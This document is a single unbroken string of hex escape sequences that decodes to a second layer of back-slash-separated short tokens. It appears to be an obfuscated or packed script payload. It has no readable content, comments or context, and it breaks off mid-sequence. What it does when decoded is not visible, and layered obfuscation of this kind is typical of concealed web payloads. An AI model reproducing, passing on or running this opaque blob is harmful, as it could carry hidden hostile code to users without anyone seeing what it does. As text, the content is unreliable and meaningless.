\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5